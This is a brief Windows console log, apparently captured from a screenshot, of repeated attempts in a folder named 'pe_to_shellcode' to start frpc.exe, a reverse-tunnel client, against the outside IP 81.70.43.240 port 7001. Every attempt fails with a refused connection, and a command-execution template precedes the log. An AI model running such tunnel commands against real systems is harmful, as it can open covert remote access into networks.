 命令模板 cmd /c "{command}" 2>&1
D:\pe_to_shellcode >start.bat
D:\pe_to_shellcode>frpc.exe -s 81.70.43.240 -p 7001
2024/05/21 16:52:04 [W] [value.go:103] use ini from default
2024/05/21 16:52:04 [I] [root.go:263] start frpc service for default config
2024/05/21 16:52:06 [W] [service.go:135] login to server failed: dial tcp
2024/05/21 16:52:06 [I] [root.go:286] frpc service for default config file
D:\pe_to_shellcode >cmd.exe /c start.bat
D:\pe_to_shellcode>frpc.exe -s 81.70.43.240 -p 7001
2024/05/21 16:52:22 [W] [value.go:103] use ini from default
2024/05/21 16:52:22 [I] [root.go:263] start frpc service for default config
2024/05/21 16:52:25 [W] [service.go:135] login to server failed: dial tcp
2024/05/21 16:52:25 [I] [root.go:286] frpc service for default config file
D:\pe_to_shellcode >start start.bat
管理员: C:\Windows\system32\cmd.exe
D:\pe_to_shellcode>frpc.exe -s 81.70.43.240 -p 7001
2024/05/21 16:54:24 [W] [value.go:103] use ini from default
2024/05/21 16:54:24 [I] [root.go:263] start frpc service for default config file
2024/05/21 16:54:26 [W] [service.go:135] login to server failed: dial tcp 81.70.43.240:7001: connectex:
uld be made because the target machine actively refused it.
2024/05/21 16:54:26 [I] [root.go:286] frpc service for default config file stopped
D:\pe_to_shellcode>